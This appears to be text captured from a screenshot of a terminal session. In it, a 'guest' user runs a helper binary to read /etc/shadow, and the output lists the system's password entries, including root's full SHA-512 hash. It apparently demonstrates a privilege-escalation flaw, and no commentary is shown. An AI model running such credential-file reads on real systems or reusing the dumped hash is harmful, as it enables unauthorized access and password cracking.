 [guest@eaabakumov ~]$ ./readfile /etc/shadow
root:$6$2xVCv/JiCEGpdjJJ$GJ68BRa7p0fKFrlrMDpa8A3qIBe2qr05qDDYDxoMh9wbnOzbIRvc2cH
QMep07bldhjzgVYLVQXXZmVWy4fDrD1::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:18884::::::